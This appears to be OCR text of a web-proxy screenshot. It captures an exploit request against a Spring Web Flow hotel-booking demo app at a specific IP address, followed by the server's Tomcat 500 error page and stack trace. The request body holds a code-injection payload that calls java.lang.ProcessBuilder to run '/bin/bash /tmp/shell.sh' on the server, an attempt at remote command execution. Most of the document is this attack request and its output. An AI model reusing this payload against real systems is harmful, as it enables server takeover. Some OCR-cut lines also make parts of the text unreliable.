 Go
Cancel
<
>
Target: ht
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /booking-mvc/hotels/booking?execution=e1s2 HTTP/1.1
Host: 218.2.197.238:24706
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://218.2.197.238:24706/booking-mvc/hotels/booking?execution=e1s2
Cookie: JSESSIONID=6FBB00133AF936D10D136FB0DFC1E8B9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
_eventId_confirm=&_csrf=cb350871-35ec-4174-b0ef-d2091af6baa6&_(new+java.l
ang.ProcessBuilder("/bin/bash","/tmp/shell.sh")).start()=iswin
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Wed, 14 Jun 2017 05:57:08 GMT
Connection: close
Content-Length: 10933
<html><head><title>Apache Tomcat/7.0.68 (Ubuntu) - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;backgr
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {colo
</head><body><h1>HTTP Status 500 - Handler dispatch failed; nested exception is java.lang.IllegalAccessError</h1><HR size="1"
noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u>Handler dispatch failed; nested exception is
java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server encountered an internal error that prevented it from fulfil
request.</u></p><p><b>exception</b> <pre>org.springframework.web.util.NestedServletException: Handler dispatch failed; nested excep
java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:650)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter.java:77)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:316)
org.springframework.security.web.access.ExceptionTranslationFilter.doFilter(ExceptionTranslationFilter.java:114)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.session.SessionManagementFilter.doFilter(SessionManagementFilter.java:122)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.authentication.AnonymousAuthenticationFilter.doFilter(AnonymousAuthenticationFilter.java:1
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.servletapi.SecurityContextHolderAwareRequestFilter.doFilter(SecurityContextHolderAwareRequ
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)